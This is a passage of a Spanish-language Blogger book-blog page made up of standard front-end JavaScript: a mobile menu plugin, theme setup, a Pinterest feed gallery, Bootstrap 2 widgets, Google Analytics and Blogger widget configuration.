"+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($) {
    "use strict";
    $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').slideToggle('fast');
    });
    $('.to-top').click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });
    $('.bxslider').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
        captions: true
    });
    $(document).ready(function() {
        $(".container").fitVids();
    });
    $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });
});



$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');
//]]></script>
<script type='text/javascript'>//<![CDATA[



var profile = true;
var board = false;
var boardname = '';
var newWindow = true;
var url;
var urlPrefix = "https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
if (board === true && profile === true || board === false && profile === false) {
    $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
} else {
    if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
    } else {
        if (board === true && boardname === "") {
            $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
    }
}
$.ajax({
    url: url,
    dataType: "jsonp",
    success: function(e) {
        $.each(e.responseData.feed.entries, function(t) {
            var n = e.responseData.feed.entries;
            var r = n[t].title;
            var i = n[t].link;
            var s = n[t].content;
            var o = s.indexOf("http");
            var u = s.indexOf('"></a>');
            var a = s.substring(o, u);
            var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
            if (newWindow === true) {
                $(".pinterest-link").attr("target", "_blank")
            }
            f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
    }
});   

//]]></script>
<script type='text/javascript'>//<![CDATA[
! function (a) {
    var b = function (b, c) {
        this.options = c, this.$element = a(b).delegate('[data-dismiss="modal"]', "click.dismiss.modal", a.proxy(this.hide, this)), this.options.remote && this.$element.find(".modal-body").load(this.options.remote)
    };
    b.prototype = {
        constructor: b,
        toggle: function () {
            return this[this.isShown ? "hide" : "show"]()
        },
        show: function () {
            var b = this,
                c = a.Event("show");
            this.$element.trigger(c);
            if (this.isShown || c.isDefaultPrevented()) return;
            this.isShown = true, this.escape(), this.backdrop(function () {
                var c = a.support.transition && b.$element.hasClass("fade");
                b.$element.parent().length || b.$element.appendTo(document.body), b.$element.show(), c && b.$element[0].offsetWidth, b.$element.addClass("in").attr("aria-hidden", false), b.enforceFocus(), c ? b.$element.one(a.support.transition.end, function () {
                    b.$element.focus().trigger("shown")
                }) : b.$element.focus().trigger("shown")
            })
        },
        hide: function (b) {
            b && b.preventDefault();
            var c = this;
            b = a.Event("hide"), this.$element.trigger(b);
            if (!this.isShown || b.isDefaultPrevented()) return;
            this.isShown = false, this.escape(), a(document).off("focusin.modal"), this.$element.removeClass("in").attr("aria-hidden", true), a.support.transition && this.$element.hasClass("fade") ? this.hideWithTransition() : this.hideModal()
        },
        enforceFocus: function () {
            var b = this;
            a(document).on("focusin.modal", function (a) {
                b.$element[0] !== a.target && (!b.$element.has(a.target).length && b.$element.focus())
            })
        },
        escape: function () {
            var a = this;
            this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.modal", function (b) {
                b.which == 27 && a.hide()
            }) : this.isShown || this.$element.off("keyup.dismiss.modal")
        },
        hideWithTransition: function () {
            var b = this,
                c = setTimeout(function () {
                    b.$element.off(a.support.transition.end), b.hideModal()
                }, 500);
            this.$element.one(a.support.transition.end, function () {
                clearTimeout(c), b.hideModal()
            })
        },
        hideModal: function () {
            var a = this;
            this.$element.hide(), this.backdrop(function () {
                a.removeBackdrop(), a.$element.trigger("hidden")
            })
        },
        removeBackdrop: function () {
            this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
        },
        backdrop: function (b) {
            var c = this,
                d = this.$element.hasClass("fade") ? "fade" : "";
            if (this.isShown && this.options.backdrop) {
                var e = a.support.transition && d;
                this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$backdrop.click(this.options.backdrop == "static" ? a.proxy(this.$element[0].focus, this.$element[0]) : a.proxy(this.hide, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");
                if (!b) return;
                e ? this.$backdrop.one(a.support.transition.end, b) : b()
            } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b) : b()) : b && b()
        }
    };
    var c = a.fn.modal;
    a.fn.modal = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("modal"),
                f = a.extend({}, a.fn.modal.defaults, d.data(), typeof c == "object" && c);
            e || d.data("modal", e = new b(this, f)), typeof c == "string" ? e[c]() : f.show && e.show()
        })
    }, a.fn.modal.defaults = {
        backdrop: true,
        keyboard: true,
        show: true
    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {
        return a.fn.modal = c, this
    }, a(document).on("click.modal.data-api", '[data-toggle="modal"]', function (b) {
        var c = a(this),
            d = c.attr("href"),
            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = e.data("modal") ? "toggle" : a.extend({
                remote: !/#/.test(d) && d
            }, e.data(), c.data());
        b.preventDefault(), e.modal(f).one("hide", function () {
            c.focus()
        })
    })
}(window.jQuery), ! function (a) {
    function d() {
        a(".dropdown-backdrop").remove(), a(b).each(function () {
            e(a(this)).removeClass("open")
        })
    }

    function e(b) {
        var c = b.attr("data-target"),
            d;
        c || (c = b.attr("href"), c = c && (/#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""))), d = c && a(c);
        if (!d || !d.length) d = b.parent();
        return d
    }
    var b = "[data-toggle=dropdown]",
        c = function (b) {
            var c = a(b).on("click.dropdown.data-api", this.toggle);
            a("html").on("click.dropdown.data-api", function () {
                c.parent().removeClass("open")
            })
        };
    c.prototype = {
        constructor: c,
        toggle: function (b) {
            var c = a(this),
                f, g;
            if (c.is(".disabled, :disabled")) return;
            return f = e(c), g = f.hasClass("open"), d(), g || ("ontouchstart" in document.documentElement && a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click", d), f.toggleClass("open")), c.focus(), false
        },
        keydown: function (c) {
            var d, f, g, h, i, j;
            if (!/(38|40|27)/.test(c.keyCode)) return;
            d = a(this), c.preventDefault(), c.stopPropagation();
            if (d.is(".disabled, :disabled")) return;
            h = e(d), i = h.hasClass("open");
            if (!i || i && c.keyCode == 27) return c.which == 27 && h.find(b).focus(), d.click();
            f = a("[role=menu] li:not(.divider):visible a", h);
            if (!f.length) return;
            j = f.index(f.filter(":focus")), c.keyCode == 38 && (j > 0 && j--), c.keyCode == 40 && (j < f.length - 1 && j++), ~j || (j = 0), f.eq(j).focus()
        }
    };
    var f = a.fn.dropdown;
    a.fn.dropdown = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("dropdown");
            e || d.data("dropdown", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.dropdown.Constructor = c, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = f, this
    }, a(document).on("click.dropdown.data-api", d).on("click.dropdown.data-api", ".dropdown form", function (a) {
        a.stopPropagation()
    }).on("click.dropdown.data-api", b, c.prototype.toggle).on("keydown.dropdown.data-api", b + ", [role=menu]", c.prototype.keydown)
}(window.jQuery), ! function (a) {
    var b = function (b) {
        this.element = a(b)
    };
    b.prototype = {
        constructor: b,
        show: function () {
            var b = this.element,
                c = b.closest("ul:not(.dropdown-menu)"),
                d = b.attr("data-target"),
                e, f, g;
            d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, ""));
            if (b.parent("li").hasClass("active")) return;
            e = c.find(".active:last a")[0], g = a.Event("show", {
                relatedTarget: e
            }), b.trigger(g);
            if (g.isDefaultPrevented()) return;
            f = a(d), this.activate(b.parent("li"), c), this.activate(f, f.parent(), function () {
                b.trigger({
                    type: "shown",
                    relatedTarget: e
                })
            })
        },
        activate: function (b, c, d) {
            function g() {
                e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), f ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
            }
            var e = c.find("> .active"),
                f = d && (a.support.transition && e.hasClass("fade"));
            f ? e.one(a.support.transition.end, g) : g(), e.removeClass("in")
        }
    };
    var c = a.fn.tab;
    a.fn.tab = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tab");
            e || d.data("tab", e = new b(this)), typeof c == "string" && e[c]()
        })
    }, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function () {
        return a.fn.tab = c, this
    }, a(document).on("click.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function (b) {
        b.preventDefault(), a(this).tab("show")
    })
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("tooltip", a, b)
    };
    b.prototype = {
        constructor: b,
        init: function (b, c, d) {
            var e, f, g, h, i;
            this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.enabled = true, g = this.options.trigger.split(" ");
            for (i = g.length; i--;) h = g[i], h == "click" ? this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this)) : h != "manual" && (e = h == "hover" ? "mouseenter" : "focus", f = h == "hover" ? "mouseleave" : "blur", this.$element.on(e + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(f + "." + this.type, this.options.selector, a.proxy(this.leave, this)));
            this.options.selector ? this._options = a.extend({}, this.options, {
                trigger: "manual",
                selector: ""
            }) : this.fixTitle()
        },
        getOptions: function (b) {
            return b = a.extend({}, a.fn[this.type].defaults, this.$element.data(), b), b.delay && (typeof b.delay == "number" && (b.delay = {
                show: b.delay,
                hide: b.delay
            })), b
        },
        enter: function (b) {
            var c = a.fn[this.type].defaults,
                d = {},
                e;
            this._options && a.each(this._options, function (a, b) {
                c[a] != b && (d[a] = b)
            }, this), e = a(b.currentTarget)[this.type](d).data(this.type);
            if (!e.options.delay || !e.options.delay.show) return e.show();
            clearTimeout(this.timeout), e.hoverState = "in", this.timeout = setTimeout(function () {
                e.hoverState == "in" && e.show()
            }, e.options.delay.show)
        },
        leave: function (b) {
            var c = a(b.currentTarget)[this.type](this._options).data(this.type);
            this.timeout && clearTimeout(this.timeout);
            if (!c.options.delay || !c.options.delay.hide) return c.hide();
            c.hoverState = "out", this.timeout = setTimeout(function () {
                c.hoverState == "out" && c.hide()
            }, c.options.delay.hide)
        },
        show: function () {
            var b, c, d, e, f, g, h = a.Event("show");
            if (this.hasContent() && this.enabled) {
                this.$element.trigger(h);
                if (h.isDefaultPrevented()) return;
                b = this.tip(), this.setContent(), this.options.animation && b.addClass("fade"), f = typeof this.options.placement == "function" ? this.options.placement.call(this, b[0], this.$element[0]) : this.options.placement, b.detach().css({
                    top: 0,
                    left: 0,
                    display: "block"
                }), this.options.container ? b.appendTo(this.options.container) : b.insertAfter(this.$element), c = this.getPosition(), d = b[0].offsetWidth, e = b[0].offsetHeight;
                switch (f) {
                case "bottom":
                    g = {
                        top: c.top + c.height,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "top":
                    g = {
                        top: c.top - e,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "left":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left - d
                    };
                    break;
                case "right":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left + c.width
                    };
                default:
                }
                this.applyPlacement(g, f), this.$element.trigger("shown")
            }
        },
        applyPlacement: function (a, b) {
            var c = this.tip(),
                d = c[0].offsetWidth,
                e = c[0].offsetHeight,
                f, g, h, i;
            c.offset(a).addClass(b).addClass("in"), f = c[0].offsetWidth, g = c[0].offsetHeight, b == "top" && (g != e && (a.top = a.top + e - g, i = true)), b == "bottom" || b == "top" ? (h = 0, a.left < 0 && (h = a.left * -2, a.left = 0, c.offset(a), f = c[0].offsetWidth, g = c[0].offsetHeight), this.replaceArrow(h - d + f, f, "left")) : this.replaceArrow(g - e, g, "top"), i && c.offset(a)
        },
        replaceArrow: function (a, b, c) {
            this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
        },
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle();
            a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
        },
        hide: function () {
            function e() {
                var b = setTimeout(function () {
                    c.off(a.support.transition.end).detach()
                }, 500);
                c.one(a.support.transition.end, function () {
                    clearTimeout(b), c.detach()
                })
            }
            var b = this,
                c = this.tip(),
                d = a.Event("hide");
            this.$element.trigger(d);
            if (d.isDefaultPrevented()) return;
            return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? e() : c.detach(), this.$element.trigger("hidden"), this
        },
        fixTitle: function () {
            var a = this.$element;
            (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
        },
        hasContent: function () {
            return this.getTitle()
        },
        getPosition: function () {
            var b = this.$element[0];
            return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
                width: b.offsetWidth,
                height: b.offsetHeight
            }, this.$element.offset())
        },
        getTitle: function () {
            var a, b = this.$element,
                c = this.options;
            return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
        },
        tip: function () {
            return this.$tip = this.$tip || a(this.options.template)
        },
        arrow: function () {
            return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        },
        validate: function () {
            this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
        },
        enable: function () {
            this.enabled = true
        },
        disable: function () {
            this.enabled = false
        },
        toggleEnabled: function () {
            this.enabled = !this.enabled
        },
        toggle: function (b) {
            var c = b ? a(b.currentTarget)[this.type](this._options).data(this.type) : this;
            c.tip().hasClass("in") ? c.hide() : c.show()
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tooltip"),
                f = typeof c == "object" && c;
            e || d.data("tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.defaults = {
        animation: true,
        placement: "top",
        selector: false,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: false,
        container: false
    }, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("popover", a, b)
    };
    b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype, {
        constructor: b,
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle(),
                c = this.getContent();
            a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in")
        },
        hasContent: function () {
            return this.getTitle() || this.getContent()
        },
        getContent: function () {
            var a, b = this.$element,
                c = this.options;
            return a = (typeof c.content == "function" ? c.content.call(b[0]) : c.content) || b.attr("data-content"), a
        },
        tip: function () {
            return this.$tip || (this.$tip = a(this.options.template)), this.$tip
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    });
    var c = a.fn.popover;
    a.fn.popover = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("popover"),
                f = typeof c == "object" && c;
            e || d.data("popover", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.popover.Constructor = b, a.fn.popover.defaults = a.extend({}, a.fn.tooltip.defaults, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }), a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.options = a.extend({}, a.fn.affix.defaults, c), this.$window = a(window).on("scroll.affix.data-api", a.proxy(this.checkPosition, this)).on("click.affix.data-api", a.proxy(function () {
            setTimeout(a.proxy(this.checkPosition, this), 1)
        }, this)), this.$element = a(b), this.checkPosition()
    };
    b.prototype.checkPosition = function () {
        if (!this.$element.is(":visible")) return;
        var b = a(document).height(),
            c = this.$window.scrollTop(),
            d = this.$element.offset(),
            e = this.options.offset,
            f = e.bottom,
            g = e.top,
            h = "affix affix-top affix-bottom",
            i;
        typeof e != "object" && (f = g = e), typeof g == "function" && (g = e.top()), typeof f == "function" && (f = e.bottom()), i = this.unpin != null && c + this.unpin <= d.top ? false : f != null && d.top + this.$element.height() >= b - f ? "bottom" : g != null && c <= g ? "top" : false;
        if (this.affixed === i) return;
        this.affixed = i, this.unpin = i == "bottom" ? d.top - c : null, this.$element.removeClass(h).addClass("affix" + (i ? "-" + i : ""))
    };
    var c = a.fn.affix;
    a.fn.affix = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("affix"),
                f = typeof c == "object" && c;
            e || d.data("affix", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.affix.Constructor = b, a.fn.affix.defaults = {
        offset: 0
    }, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var b = a(this),
                c = b.data();
            c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
    })
}(window.jQuery), ! function (a) {
    var b = '[data-dismiss="alert"]',
        c = function (c) {
            a(c).on("click", b, this.close)
        };
    c.prototype.close = function (b) {
        function f() {
            e.trigger("closed").remove()
        }
        var c = a(this),
            d = c.attr("data-target"),
            e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented()) return;
        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
    };
    var d = a.fn.alert;
    a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("alert");
            e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
    }, a(document).on("click.alert.data-api", b, c.prototype.close)
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
    };
    b.prototype.setState = function (a) {
        var b = "disabled",
            c = this.$element,
            d = c.data(),
            e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
            a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
    }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
    };
    var c = a.fn.button;
    a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("button"),
                f = typeof c == "object" && c;
            e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.defaults = {
        loadingText: "loading..."
    }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
    }, a(document).on("click.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
    })
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.collapse.defaults, c), this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.prototype = {
        constructor: b,
        dimension: function () {
            var a = this.$element.hasClass("width");
            return a ? "width" : "height"
        },
        show: function () {
            var b, c, d, e;
            if (this.transitioning || this.$element.hasClass("in")) return;
            b = this.dimension(), c = a.camelCase(["scroll", b].join("-")), d = this.$parent && this.$parent.find("> .accordion-group > .in");
            if (d && d.length) {
                e = d.data("collapse");
                if (e && e.transitioning) return;
                d.collapse("hide"), e || d.data("collapse", null)
            }
            this.$element[b](0), this.transition("addClass", a.Event("show"), "shown"), a.support.transition && this.$element[b](this.$element[0][c])
        },
        hide: function () {
            var b;
            if (this.transitioning || !this.$element.hasClass("in")) return;
            b = this.dimension(), this.reset(this.$element[b]()), this.transition("removeClass", a.Event("hide"), "hidden"), this.$element[b](0)
        },
        reset: function (a) {
            var b = this.dimension();
            return this.$element.removeClass("collapse")[b](a || "auto")[0].offsetWidth, this.$element[a !== null ? "addClass" : "removeClass"]("collapse"), this
        },
        transition: function (b, c, d) {
            var e = this,
                f = function () {
                    c.type == "show" && e.reset(), e.transitioning = 0, e.$element.trigger(d)
                };
            this.$element.trigger(c);
            if (c.isDefaultPrevented()) return;
            this.transitioning = 1, this.$element[b]("in"), a.support.transition && this.$element.hasClass("collapse") ? this.$element.one(a.support.transition.end, f) : f()
        },
        toggle: function () {
            this[this.$element.hasClass("in") ? "hide" : "show"]()
        }
    };
    var c = a.fn.collapse;
    a.fn.collapse = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("collapse"),
                f = a.extend({}, a.fn.collapse.defaults, d.data(), typeof c == "object" && c);
            e || d.data("collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.collapse.defaults = {
        toggle: true
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
    }, a(document).on("click.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c = a(this),
            d, e = c.attr("data-target") || (b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = a(e).data("collapse") ? "toggle" : c.data();
        c[a(e).hasClass("in") ? "addClass" : "removeClass"]("collapsed"), a(e).collapse(f)
    })
}(window.jQuery);



//]]></script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-82454646-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY74Udmx1z7WffUZixw-Y0aEbc7U1w:1769805287295';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7223535508093237799','//elbauldegreenleaves.blogspot.com/2016/08/monthly-bookmark-agosto-2016-wrap-up.html','7223535508093237799');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7223535508093237799', 'title': 'El Ba\xfal de Greenleaves', 'url': 'https://elbauldegreenleaves.blogspot.com/2016/08/monthly-bookmark-agosto-2016-wrap-up.html', 'canonicalUrl': 'http://elbauldegreenleaves.blogspot.com/2016/08/monthly-bookmark-agosto-2016-wrap-up.html', 'homepageUrl': 'https://elbauldegreenleaves.blogspot.com/', 'searchUrl': 'https://elbauldegreenleaves.blogspot.com/search', 'canonicalHomepageUrl': 'http://elbauldegreenleaves.blogspot.com/', 'blogspotFaviconUrl': 'https://elbauldegreenleaves.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-82454646-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22El Ba\xfal de Greenleaves - Atom\x22 href\x3d\x22https://elbauldegreenleaves.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22El Ba\xfal de Greenleaves - RSS\x22 href\x3d\x22https://elbauldegreenleaves.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22El Ba\xfal de Greenleaves - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7223535508093237799/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22El Ba\xfal de Greenleaves - Atom\x22 